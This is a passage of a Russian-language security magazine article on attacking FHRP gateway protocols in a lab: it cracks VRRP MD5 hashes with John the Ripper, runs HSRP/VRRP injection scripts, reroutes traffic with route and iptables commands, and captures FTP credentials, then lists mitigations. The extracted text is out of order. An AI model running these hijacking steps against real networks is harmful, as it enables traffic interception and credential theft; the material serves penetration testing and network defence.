

Сохраняем дамп в файл vrrp\_encrypted.pcap. Далее используем утилиту pcap2john и подаем ей на вход дамп трафика VRRP с хешами.

necreas1ng@Mercy:~\$ pcap2john hsrp\_encrypted.pcap



Хеши, извлеченные из дампа VRRP-трафика

Копируем хеши в отдельный файл vrrp md5 hashes.txt и с помощью John The Ripper начинаем перебирать пароли, указав словарь через параметр --wordlist. Как и в прошлом случае, тип хеша определяется автоматически.

necreas1ng@Mercy:~\$ john vrrp\_md5\_hashes.txt --wordlist=/usr/share/ wordlists/rockyou.txt :~/fhrp\_pentest\$ john vrrp\_md5\_hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8



Взломанный пароль от домена VRRP

Пароль от VRRP-домена — cerberus.

### GATEWAY BLEEDING

ПЕНТЕСТИМ СИСТЕМЫ FHRP И ПЕРЕХВАТЫВАЕМ ТРАФИК В СЕТИ

COVERSTORY ← НАЧАЛО СТАТЬИ

#### **АТАКА НА HSRP И ПЕРЕХВАТ ТРАФИКА**

necreas1ng@Mercy:~\$ sudo ifconfig eth0 promisc necreas1ng@Mercy:~\$ sudo sysctl -w net.ipv4.ip forward=1

Необходимо в первую очередь перевести сетевой интерфейс в неразборчи‐ вый режим и разрешить форвардинг на машине:

Запускаем скрипт HSRPWN.py, указываем интерфейс, IP-адрес атакующего, виртуальный IP-адрес, номер группы и ключ аутентификации.

#### necreas1ng@Mercy:~\$ sudo python3 HSRPWN.py --interface eth0 --group 1 --ip 10.1.1.2 --vip 10.1.1.254 --auth cisco



Дамп трафика во время HSRP-инъекции

Конфигурация HSRP на маршрутизаторах R1 и R2 до выполнения инъекции:

На этом этапе нужно создать вторичный IP-адрес на интерфейсе eth0 с указанием виртуального IP-адреса группы HSRP:



Далее необходимо удалить все маршруты на твоей машине и создать единс‐ твенный, который будет проходить через один из легитимных маршрутиза‐ торов. В качестве следующего шлюза можно указать IP-адрес одного из мар‐ шрутизаторов R1 или R2. Даже несмотря на то, что мы у него «отжали» роль Active-роутера, он все равно сможет выполнять маршрутизацию и направить трафик до хоста либо сети назначения. Пропишем все же маршрут через IPадрес маршрутизатора R1 - 10.1.1.100:

А вот поведение конфигурации HSRP на маршрутизаторах R1 и R2 после выполнения инъекции:





В конечном счете мы смогли перехватить легитимный трафик. Даже добыли креды от FTP-сервера mercy: i dont trust you.



Как видишь, маршрутизаторы R1 и R2 изменили свои роли. Теперь они приз‐ нают хост с IP-адресом 10.1.1.2 как Active-роутер.

Ты можешь заметить, что только 10.1.1.2 рассылает объявления. Это говорит о том, что мы стали Master-роутером.



#### necreas1ng@Mercy:~\$ sudo ifconfig eth0:1 10.1.1.254 netmask 255.255. 255.0

Маршрутизаторы R1 и R2 изменили свои роли. Теперь они признают хост с IP-адресом 10.1.1.2 как Master-роутер.

Затем нужно создать вторичный IP-адрес на интерфейсе eth0 с указанием виртуального IP-адреса группы VRRP:

necreas1ng@Mercy:~\$ sudo del default gw necreas1ng@Mercy:~\$ sudo route del -net 0.0.0.0 netmask 0.0.0.0 necreas1ng@Mercy:~\$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.1.1.100 eth0

Сейчас ты видишь только исходящий трафик. Было бы неплохо получить так‐ же и входящий. Небольшое правило для NAT решит эту задачу.

#### necreas1ng@Mercy:~\$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

После атаки я попробую с машины под именем Radiant подключиться к FTPсерверу под именем Dustup. Посмотрим, увенчалась ли атака успехом.

 $R1$ (config)# int g0/0 R1(config-if)# standby 1 priority 255

#### C:\Users\radiant>ftp 172.20.20.50



#### INFO

В этом кейсе ты перехватываешь абсолютно весь трафик внутри сети, а подключение к FTP-сер‐ веру будет служить примером, чтобы показать импакт от атаки.

#### **АТАКА НА VRRP И ПЕРЕХВАТ ТРАФИКА**

Запускаем скрипт VRRPWN.py:

![](_page_12_Picture_3307.jpeg)

#### Дамп во время VRRP-инъекции

Вот поведение VRRP на маршрутизаторах R1 и R2 до инъекции:

![](_page_12_Picture_3308.jpeg)

А вот поведение VRRP на маршрутизаторах R1 и R2 после инъекции:

![](_page_12_Picture_3309.jpeg)

R2# show vrrp brief Interface Grp Pri Time Own Pre State Master addr Group addr Gi0/0 1 100 3609 Y Backup 10.1.1.2 10.1.1.254

necreas1ng@Mercy:~\$ sudo ifconfig eth0:1 10.1.1.254 netmask 255.255. 255.0

Далее удаляем все маршруты на машине и создаем единственный через роутер R1:

necreas1ng@Mercy:~\$ sudo del default gw necreas1ng@Mercy:~\$ sudo route del -net 0.0.0.0 netmask 0.0.0.0 necreas1ng@Mercy:~\$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.1.1.100 eth0

И напоследок правило для SNAT:

necreas1ng@Mercy:~\$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

После атаки я попробую подключиться с машины под именем Radiant к FTPсерверу под именем Dustup.

![](_page_12_Picture_3310.jpeg)

В итоге получился тот же сценарий: мы видим абсолютно весь трафик, но в рамках данного кейса меня интересовал только FTP-трафик. Перехваченные креды — betrayal:punish\_you.

#### **ПРЕВЕНТИВНЫЕ МЕРЫ Приоритет 255**

Кстати говоря, FHRP Hijacking может служить альтернативой ARP-спуфин‐ гу. В сетях AD открываются все возможности для Relay-атак и сбора информации, также можно реализовать фишинговые атаки и многое другое. Эта статья подскажет новые векторы атак для пентестеров, а сетевые адми‐ нистраторы обзаведутся новыми кейсами, чтобы повысить безопасность сво‐ ей сети. **ВЕ** 

Из соображений безопасности рекомендуется на Master- или Active-маршру‐ тизаторе выставить максимальный приоритет. В таком случае, если злоумыш‐ ленник отправит вредоносный пакет с приоритетом 255, у него не выйдет стать «главным», поскольку таковой уже имеется.

![](_page_12_Picture_53.jpeg)

В этой статье я ориентируюсь на принципы и команды Cisco IOS CLI.

Конфигурация для HSRP, группа 1:

Конфигурация для VRRP, группа 1:

R1(config)# int g0/0 R1(config-if)# vrrp 1 priority 254

#### **Аутентификация**

